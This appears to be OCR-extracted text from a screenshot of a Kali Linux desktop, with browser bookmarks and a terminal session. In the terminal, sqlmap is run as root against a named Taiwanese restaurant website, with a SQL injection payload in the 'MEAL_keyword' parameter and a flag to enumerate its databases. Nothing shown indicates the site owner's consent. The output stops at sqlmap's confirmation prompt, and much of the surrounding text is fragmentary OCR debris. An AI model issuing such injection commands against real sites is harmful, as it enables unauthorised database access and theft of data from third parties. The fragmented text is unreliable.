 Recent - Google D...
sqlmap - Google D...
gone
https://docs.google.com/document/d/1__XkEkIGEnWymz2
Google
Most Visited
Most Visited
Offensive Security
Kali Linux
Kali Docs
Exploit-DB
Aircrack-ng
sqlmap
John Kwong
HTTP St
com.
have
your
MEA
type Exc
messag
syntax; c
and MEA
descript
exceptio
org.apa
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# sqlmap -u http://gonewithwa.com.tw/Restaurant/noAUTHO_MEAL_queryALL.
jsp --data"=select_sort=&MEAL_keyword=hacker%A1%A6+or+%A1%A51%A1%A6%3D%A1%A61%27&
MEALcontent_keyword=&submit=%ACd%B8%DF" -p "MEAL_keyword" --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable lo
cal, state and federal laws. Developers assume no liability and are not responsib
le for any misuse or damage caused by this program
KALI LINUX
[*] starting at 16:05:16
The quieter you become, the more you are able to hear
[16:05:17] [WARNING] it appears that you have provided tainted parameter values (
'MEAL_keyword=hacker%A1%A6 or %A1%A51%A1%A6%3D%A1%A61'') with most probably lefto
ver chars/statements from manual SQL injection test(s). Please, always use only v
alid parameter values so sqlmap could be able to run properly
Are you sure you want to continue? [y/N]
hare
eweasel/2...
ood&MEA
3D9" --db
EALconte
1%27&ME...
eid=%27
Clear
Close